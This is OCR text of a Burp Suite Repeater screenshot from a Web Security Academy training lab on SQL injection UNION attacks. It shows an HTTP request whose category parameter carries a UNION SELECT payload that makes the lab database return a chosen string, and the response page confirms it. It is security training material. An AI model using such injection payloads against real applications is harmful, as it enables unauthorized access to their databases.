 Burp Suite Community Edition v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a30009e04b77ddd8026125e006f002c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='union+select+null,+'teRFpg',+null-- HTTP/2
2 Host: 0a30009e04b77ddd8026125e006f002c.web-security-academy.net
3 Cookie: session=XhPhYFNGufyH0B7mJJe91eUQyPGz87Kr
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a30009e04b77ddd8026125e006f002c.web-security-academy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
Web Security
Academy
SQL injection UNION attack, finding a column
containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'teRFpg'
Back to lab description
Home | My account
WE LIKE TO
SHOP
'union select null, 'teRFpg', null--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets Tech gifts
teRFpg
Done 4,160 bytes | 184 millis